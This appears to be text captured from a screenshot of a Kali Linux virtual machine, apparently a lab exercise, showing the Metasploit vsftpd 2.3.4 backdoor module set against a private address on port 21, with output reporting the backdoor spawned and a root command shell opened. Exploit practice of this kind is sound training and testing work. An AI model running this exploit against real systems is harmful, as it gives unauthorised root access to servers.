 Kali Trusted Clone [Running] - Oracle VM VirtualBox
Server Not ... 2 qterminal 12:51 AM
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
File System
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Home
[*] 192.168.0.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.18:21 - USER: 331 Please specify the password.
[+] 192.168.0.18:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.0.18:6200) at 2021-08-28 00:51:29 +0000